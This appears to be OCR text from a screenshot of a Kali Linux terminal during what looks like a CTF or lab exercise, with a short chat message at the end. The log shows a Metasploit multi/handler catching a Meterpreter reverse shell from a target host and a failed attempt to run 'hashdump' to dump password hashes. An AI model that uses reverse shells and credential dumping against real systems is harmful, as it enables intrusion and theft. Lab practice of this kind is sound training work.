 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] Sending stage (1017704 bytes) to 10.10.151.83
[*] Meterpreter session 2 opened (10.18.21.236:443 -> 10.10.151.83:57416) at 2024-04-09 18:51:15 +0200
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x86/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-] - windows/x64/meterpreter*
[-] - windows/meterpreter*
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter >
kristiee: yea i saw an elf there no?
18:52